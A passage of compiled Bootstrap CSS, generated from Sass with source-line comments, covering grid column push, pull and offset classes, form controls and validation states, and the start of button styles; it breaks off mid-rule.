  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 10, ../../sass/app/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../../sass/app/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../../sass/app/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../../sass/app/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../../sass/app/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../../sass/app/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../../sass/app/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../../sass/app/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../../sass/app/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../../sass/app/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 16px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../../sass/app/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 36px;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../../sass/app/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../../sass/app/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../../sass/app/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../../sass/app/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../../sass/app/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../../sass/app/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../../sass/app/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../../sass/app/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../../sass/app/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../../sass/app/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 36px;
  }
  /* line 197, ../../sass/app/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm input[type="date"],
  input[type="time"].input-sm, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm, .input-group-sm
  input[type="month"] {
    line-height: 33px;
  }
  /* line 202, ../../sass/app/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg input[type="date"],
  input[type="time"].input-lg, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg, .input-group-lg
  input[type="month"] {
    line-height: 49px;
  }
}
/* line 215, ../../sass/app/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../../sass/app/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../../sass/app/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 22px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../../sass/app/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../../sass/app/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../../sass/app/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../../sass/app/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../../sass/app/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../../sass/app/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../../sass/app/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../../sass/app/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 38px;
}
/* line 315, ../../sass/app/bootstrap/_forms.scss */
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../../sass/app/bootstrap/mixins/_forms.scss */
.input-sm {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../../sass/app/bootstrap/mixins/_forms.scss */
select.input-sm {
  height: 33px;
  line-height: 33px;
}

/* line 84, ../../sass/app/bootstrap/mixins/_forms.scss */
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

/* line 333, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 33px;
  line-height: 33px;
}
/* line 344, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 33px;
  min-height: 36px;
  padding: 6px 10px;
  font-size: 14px;
  line-height: 1.5;
}

/* line 71, ../../sass/app/bootstrap/mixins/_forms.scss */
.input-lg {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../../sass/app/bootstrap/mixins/_forms.scss */
select.input-lg {
  height: 49px;
  line-height: 49px;
}

/* line 84, ../../sass/app/bootstrap/mixins/_forms.scss */
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

/* line 359, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 49px;
  line-height: 49px;
}
/* line 370, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 49px;
  min-height: 42px;
  padding: 11px 16px;
  font-size: 20px;
  line-height: 1.33333;
}

/* line 388, ../../sass/app/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../../sass/app/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 45px;
}

/* line 398, ../../sass/app/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../../sass/app/bootstrap/_forms.scss */
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 49px;
  height: 49px;
  line-height: 49px;
}

/* line 417, ../../sass/app/bootstrap/_forms.scss */
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}

/* line 8, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../../sass/app/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 27px;
}
/* line 442, ../../sass/app/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../../sass/app/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #404040;
}

@media (min-width: 768px) {
  /* line 478, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 29px;
}
/* line 575, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../../sass/app/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../../sass/app/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 20px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../../sass/app/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 14px;
  }
}

/* line 9, ../../sass/app/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../../sass/app/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../../sass/app/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../../sass/app/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../../sass/app/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../../sass/app/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../../sass/app/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../../sass/app/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
